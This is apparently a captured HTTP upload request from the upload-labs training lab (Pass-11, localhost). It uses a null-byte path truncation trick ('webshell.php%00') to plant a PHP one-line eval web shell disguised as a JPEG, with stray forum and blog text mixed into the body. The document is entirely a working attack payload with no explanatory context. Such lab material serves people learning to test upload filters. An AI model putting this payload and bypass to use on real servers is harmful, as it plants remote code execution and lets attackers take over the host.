 Raw Params Headers Hex
POST /upload-labs-master/Pass-11/index.php?save_path=../upload/ webshell.php%00HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11298732819450
Content-Length: 328
Referer: http://127.0.0.1/upload-labs-master/Pass-11/index.php?save_path=../upload/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------11298732819450
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['s']);?>
先知社区
https://blog.csdn.net/qq_43531669
-----------------------------11298732819450